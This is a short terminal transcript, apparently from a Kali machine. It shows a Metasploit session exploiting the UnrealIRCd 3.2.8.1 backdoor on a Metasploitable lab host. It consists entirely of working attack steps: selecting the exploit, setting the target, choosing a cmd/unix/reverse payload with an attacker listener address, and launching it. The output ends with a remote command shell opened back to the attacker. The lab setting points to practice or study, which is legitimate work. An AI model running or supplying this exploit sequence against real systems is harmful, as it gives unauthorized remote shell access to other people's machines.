 kali@DESKTOP-Q8RMRPL: ~
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 192.168.134.129
rhost => 192.168.134.129
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.134.128
lhost => 192.168.134.128
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.134.128 :4444
[*] 192.168.134.129:6667 - Connected to 192.168.134.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.134.129:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vOkL6WIcJ4ga26j6;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vOkL6WIcJ4ga26j6\r\n"
[*] Matching...
[*] A is input...
whoami
[*] Command shell session 1 opened (192.168.134.128:4444 -> 192.168.134.1:33037) at 2025-08-11 23:50:40 +0500